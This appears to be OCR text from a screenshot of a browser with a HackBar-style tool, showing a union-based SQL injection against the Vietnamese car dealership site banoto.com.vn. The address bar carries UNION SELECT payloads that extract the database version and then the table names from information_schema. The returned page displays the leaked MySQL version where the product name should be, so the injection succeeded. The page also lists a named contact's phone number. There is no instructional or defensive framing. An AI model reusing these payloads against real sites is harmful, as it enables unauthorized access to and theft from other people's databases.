 Thông tin sản phẩm 5.0.45-community-nt - Sieu thị oto - Mozilla Firefox
Tập tin Chỉnh sửa Hiển thị Lược sử Đánh dấu Công cụ Trợ giúp
Đang kết nối...
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,version(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25-- -
Web Search
Vào nhiều nhất Latest Headlines Web Slice Gallery TRUNG TÂM XÚC TIẾN... Reverse IP, check ip, ... black.shadowes Nơi dành cho các exch... NhatLongEcc.com | Th... Công Ty TNHH DV Du ...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,group_concat(table_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25 from
information_schema.tables where table_schema=database()-- -
Execute current URL
data
Enable Referrer
IN·VN 980
1 2 3
sa mạc" Volkswagen
Race Touareg 2
Hyundai Equus và
Genesis chính thức có
mặt tại Việt Nam
Trang chủ » Xe du lịch - Thương mại » 5.0.45-community-nt
Tìm kiếm
Xem danh sách so sánh ( 0 Sản Phẩm )
Tìm
one
6 7 8 9 10 11
5.0.45-community-nt
Mã sản phẩm:4
Thương hiệu:
Tình trạng: 24
Năm SX: 22
Giá thị trường: 5 (triệu đồng)
So sánh
Liên hệ Thông số kỹ thuật Giới thiệu Phụ kiện Báo chí
Địa chỉ 1: Showroom ô tô Hà Đông
Toyota Hà Đông:
Địa chỉ: Do lộ , Yên Nghĩa, Hà Đông - Hà Nội ( đối diện bến xe Yên
Nghĩa )
Liên hệ: Mr.Hiếu - Đt: 097 7071710 - Fax: 04. 39433732
Email: info@banoto.com.vn -
Tin tức - đánh giá
thị trường ô tô, xe máy
Đang đợi banoto.com.vn...
start
MUMAUDEN.COM - F...
Thông tin sản phẩm 5...
Lập trình C căn bản - ...
Untitled - Notepad
Flashing
12:03 PM